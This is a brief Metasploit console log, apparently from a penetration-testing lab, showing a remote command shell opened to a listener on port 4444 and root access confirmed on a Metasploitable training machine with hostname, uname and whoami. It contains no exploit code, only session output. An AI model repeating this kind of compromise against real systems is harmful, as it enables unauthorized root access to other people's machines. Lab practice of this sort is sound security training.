 [*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo JoAMMs7K2gepS0ef;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "JoAMMs7K2gepS0ef\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.16:4444 → 192.168.1.15:42241 ) at 2022-06-05 11:
45:27 -0400
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
Home